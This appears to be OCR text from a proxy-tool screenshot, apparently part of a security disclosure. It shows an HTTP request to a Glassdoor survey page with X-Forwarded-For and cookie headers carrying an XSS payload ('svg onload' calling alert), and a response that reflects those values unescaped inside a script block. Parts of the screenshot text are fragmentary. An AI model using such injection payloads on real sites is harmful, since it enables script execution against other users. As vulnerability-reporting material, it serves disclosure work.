 Send
Cancel
<
>
Target: https://g
Request
Pretty
Raw
Hex
\n
1 GET /mz-survey/interview/collectQuestions_input.htm HTTP/2
2 Host: www.glassdoor.com
3 X-Forwarded-For: VULN
4 X-Forwarded-For: VULN><svg/onload=self[`alert`](document.domain)>
5 Cookie: gdId=VULN%22</script%20
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
8
9
Response
Pretty
Raw
Hex
Render
\n
6.659h2.71-1.334-6.659-.016.093-.015-.093ZM4.6 9.827H.062c-.034
0-.062.03-.062.066v4.385c0 .037.028.067.062.067h2.55c0 1.335-.903
1.718-2.09 1.801a.061.061 0 0 0-.056.063v1.689c0 .035.029.064.062.062
1.353-.068 2.365-.413 3.039-.985.733-.622 1.095-1.512
1.096-2.606V9.893c0-.037-.028-.067-.062-.067Z" clip-rule="evenodd">
</path>
</svg>
</span>
</a>
</div>
</div>
</div>
<div id="globalNavSpacer">
</div>
</header>
<script>
window.appCache={
"appName":"survey","appVersion":"3.87.7","initialState":{
"experimentsSdkKey":"6EMNMVy3MnH88WAjaBAif","context":{
"ip":
"VULN, VULN>\u003csvg/onload=self[`alert`](document.domain)>,219.78.134.102,
172.71.190.180,10.0.193.56, 10.0.216.79","ipLoc":"N,106","domain":
"glassdoor.com","locale":"en-US","gdId":"VULN\"\u003c/script "
},"deviceInfo":{
"tldId":1,"gdId":"VULN%22\u003c/script%20","domain":"www.glassdoor.com",
"locationType":"N","locationId":106,"platform":"o","view":"w","device":"dk",
"sessionStateId":"VULN%22\u003c/script%20+1711508198263","countryId":106,
"cfBotScore":1,"cfVerifiedBot":false
},"garnish":{
"useErrorPages":false
},"parsedRequest":{
"query":{
Inspec
Selection
Selecte
docum
Request
Request
Request
Request
Request
Respons